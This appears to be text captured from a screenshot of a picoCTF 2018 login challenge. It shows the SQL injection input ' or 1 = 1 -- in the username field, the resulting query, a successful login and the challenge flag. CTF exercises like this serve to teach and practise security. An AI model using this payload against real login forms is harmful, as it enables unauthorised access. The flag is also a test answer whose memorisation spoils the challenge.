 Not secure | 2018shell.picoctf.com:52135/login.php
H
username: ' or 1 = 1 --
password:
SQL query: SELECT * FROM users WHERE name='' or 1 = 1 --' AND password=''
Logged in!
Your flag is: picoCTF{con4n_r3411y_1snt_1r1sh_8cf1b7e7}